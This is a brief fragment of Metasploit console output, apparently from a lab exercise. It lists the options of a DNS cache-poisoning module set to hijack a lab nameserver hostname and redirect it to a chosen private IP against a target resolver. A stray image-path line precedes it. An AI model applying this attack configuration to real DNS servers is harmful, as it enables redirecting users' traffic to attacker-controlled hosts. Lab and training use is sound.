 ~/Desktop
msf6 auxiliary(spoof/dns/bailiwicked_host) > show options
Module options (auxiliary/spoof/dns/bailiwicked_host):
Name Current Setting Required Description
HOSTNAME ns.hetianlab.com yes Hostname to hijack
INTERFACE no The name of the interface
NEWADDR 192.168.8.163 yes New address for hostname
RECONS 208.67.222.222 yes The nameserver used for reconnaissance
RHOSTS 192.168.8.2 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted: Real, Random)
SRCPORT 52262 yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 45697 yes The TTL for the malicious host entry
XIDS 50 yes The number of XIDs to try for each query (0 for automatic)